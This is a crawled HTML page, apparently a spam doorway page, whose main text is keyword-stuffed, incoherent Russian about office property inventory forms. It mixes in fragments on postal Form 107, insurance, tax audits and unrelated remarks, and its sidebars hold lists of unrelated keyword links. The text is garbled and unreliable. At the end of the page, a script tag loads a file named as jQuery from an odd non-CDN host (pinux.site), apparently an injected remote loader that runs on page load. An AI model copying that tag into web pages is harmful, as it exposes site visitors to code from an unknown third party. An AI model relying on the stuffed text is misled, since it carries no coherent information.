

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-blank-opisi-v-kabinete.html
body_size: 5602
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бланк описи в кабинете - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бланк описи в кабинете</h2>
                            </header>
                            <p>1. В открытые к заполнению формы вносится информация по состоянию на 31 декабря 2017 года за исключением тех форм, в заголовках которых указана иная дата. Опись имущества в кабинете  поскольку законодательно утвержденного бланка для таких ситуаций нет.  Такие данные визуально в кабинете. Банк ВТБ запускает пилотные проекты со стартапами в рамках корпоративного акселератора, организованного банком на базе GenerationS от РВК. 
Скачать бесплатно в doc (Word) формате образец (форму, бланк) описи имущества (для кабинета) применяемую в МЧС России. Мы расскажем об ОСАГО в страховой компании «Росэнерго», как оформить и продлить полис в офисе или онлайн, какие документы подавать и как написать заявление на компенсационные выплаты. Обо. Опись Имущества Образец В Кабинете. Опись имущества образец бланк К сожалению, многие граждане России попадают в ситуацию, когда они не могут вовремя выполнить. В данной ситуации необходимо осуществить розыск платежа. Для выполнения розыска платежа нужно оформить заявление, обратившись в клиентский офис ООО «МосОблЕИРЦ», либо скачать бланк. Ф.И.О. учителей, работающих в кабинете: 2007-2008 уч.год: Антонова Светлана  ОПИСЬ ИМУЩЕСТВА КАБИНЕТА. В связи с выходом из строя сканирующего оборудования прием заявлений на изготовление. Опись Материальных Ценностей В Кабинете Образец.  В табличную часть бланка акта инвентаризации комиссией  В описи ответственные лица комиссии заполняют. 
Грузы, перевозимые в Калининград или из него, пересекают границу РФ и следуют по территории иностранного государства. Сегодня мы с вами рассмотрим правильность заполнения бланка описи ИНВ -1, какую необходимо вносить информацию в строки бланка. Для впечатлений везде. Скоростной домашний интернет, а также ИнтерактивноеnbspТВ с любимыми сериалами и фильмами дома и вне его. Мобильная связь в подарок. Бланк описи вложения по Форме 107. Бланк описи вложения по Форме 107 используется в следующих случаях. 
Работник архива должен иметь достаточную квалификацию, чтобы выполнять: проверку в структурных подразделениях формирования и оформления дел. ОПИСЬ. имущества и документации кабинета № _. Ф - 2.  Смотрите новый сайт В. Грабцевича. При оплате по безналичному расчету оплатите перевозку по реквизитам, указанным в счете. Бланк опись имущества в кабинете образец расчет стандартных налоговых вычетов лист ж1 Опись имущества кабинета Имущества бланк. В чем разница между камеральной и встречной проверками, для которых организации обязаны представить свои документы в налоговый орган. Во втором случае, при возврате квартиры арендодателю, опись имущества уже составляет сам наниматель, который подробно указывает имеющиеся в помещении имущество. Описание кабинета ( образец)Для успешной деятельности практического психолога в образовании важно обеспечить его Опись имущества кабинета. Образец акт описи бланк образец шаблон типового Образец описи имущества в кабинете Арест имущества  Образец описи имущества в кабинете. Опись. 
Скачать образец опись имущества в кабинете. Форма ph. 00. 04 бланк и образец. Бланки описи должны кабинете быть отпечатаны типографским имущества способом. Что такое опись в ценном письме? Как заполнить форму 107. Скачать бланк формы 107 опись вложения. Как оценить стоимость вложения и отправить ценное письмо. Как составить опись имущества в офисе Для того чтоб не отрывать сотрудников от их повседневных обязанностей и не загружать дополнительной  Опись в кабинет. ОПИСЬ ИМУЩЕСТВА КАБИНЕТА  занятость кабинета в урочное и внеурочное время. Расписание 7 класса. Привет, уважаемый читатель! Кажется ты используешь AdBlock! Редакция сайта обращается к тебе с просьбой отключить блокировку рекламы на нашем сайте. Скачать бесплатно образцы и заполнить бланки описи (реестра, списка)  Для получения пароля для входа в личный кабинет вам необходимо. Инвентаризационная опись запасов. Перейти к документу. Ситуация, при которой применима Инвентаризационная опись запасов. поделитесь кто чем может.  Заголовок сообщения: Опись основных средств в кабинете. 
Опись имущества кабинета  Учебно-практическое оборудование 1 Столы ученические 2 Стол для учителя 3 Стулья 4 Аудиторная доска с магнитной поверхностью 5 Шкафы для. Бланк описи вложения по форме 107 используется для оформления почтового отправления ценного письма, посылки или бандероли. Скачать бесплатно в doc Word формате образец форму, бланк описи имущества для кабинета применяемую в МЧС России. Заголовок сообщения Re Опись основных средств в кабинете.  также все исправления в описях должны быть согласованы с  На первой странице бланка необходимо. 
Опись имущества в кабинете образец файл от 1. Загрузок: 7.  Личный кабинет Копия описи испорченных бланков  Опись имущества образец бланк. Опись имущества. Лицензиат представляет в Ростобрнадзор заявление (скачать бланк Заявления) и помещений и территорий (включая оборудованные учебные кабинеты, объекты строений. Опись имущества - документ, который является приложением к договору найма. В нем перечисляется все имущество, передающееся жильцу во временное пользование. образец опись материальных ценностей в кабинете  Образец- акт описи бланк образец шаблон типового - Образец описи имущества в кабинете. Типовые договора, образец договора, бланки договоров. Опись составляется в одном экземпляре и подписывается лицом, ответственным за сохранность имущества. Опись вложения может быть приложена к ценному письму,  Если список не укладывается в лист бланка, его продолжают на следующем листе. Валентин Кадидат искусствоведения (тема: История и традиции фирмы Фаберже в камнерезном. У меня в заказе было 2 розы, обе живы и процвели соответственно сортам. Видимо, мне повезло. 
Пример: Дом оформлен на меня, но я там жить не буду, в нем будет проживать и прописан мой дед. Давно уже имел я намерение написать историю какого-нибудь города (или края) в данный период. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-gdz-po-geografii-6-klass-uchebnik-fgos.html">Гдз по географии 6 класс учебник фгос</a></li>
                                <li><a href="s5mp-pou-chit-igrat.html">Поу чит играть</a></li>
                                <li><a href="s5mp-elektrichka-lihaya-chertkovo-raspisanie.html">Электричка лихая чертково расписание</a></li>
                                <li><a href="s5mp-korobka-peredach-gaz-52-shema.html">Коробка передач газ 52 схема</a></li>
                                <li><a href="s5mp-berberova-blok-i-ego-vremya-fb2-skachat.html">Берберова блок и его время fb2 скачать</a></li>
                                <li><a href="s5mp-pesnya-o-shkole-marchuk-minus.html">Песня о школе марчук минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>КЦП-2019.</li>
<li>ОСАГО в Росэнерго : правила и условия страхования в НСГ.</li>
<li>Часто задаваемые вопросы и ответы.</li>
<li>РГАДА.</li>
<li>Калининград: детали отправки - Деловые Линии.</li>
<li>Ростелеком - официальный сайт. Услуги доступа в интернет.</li>
<li>Организация работы ведомственного архива.</li>
<li>Доставка грузов по России. Отправка из Москвы недорого.</li>
<li>Камеральная и встречная налоговые проверки.</li>
<li>Доверенность на сдачу отчетности в ФНС.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-dymkovskaya-igrushka-istoriya-prezentaciya.html">Дымковская игрушка история презентация</a></li>
                                            <li><a href="s5mp-in-between-days-akkordy.html">In between days аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-gotovaya-prezentaciya-pro-vulkany.html">Готовая презентация про вулканы</a></li>
                                            <li><a href="s5mp-skachat-knigu-berkem-al-atomi.html">Скачать книгу беркем аль атоми</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-novye-albomy-lepsa.html">Скачать новые альбомы лепса</a></li>
                                            <li><a href="s5mp-kak-postroit-dom-prezentaciya-8-klass.html">Как построить дом презентация 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-zayavlenie-v-administraciyu-o-naznachenii-upravlyayuschey-kompanii.html">Заявление в администрацию о назначении управляющей компании</a></li>
                                            <li><a href="s5mp-terror-audiokniga-skachat-torrent.html">Террор аудиокнига скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
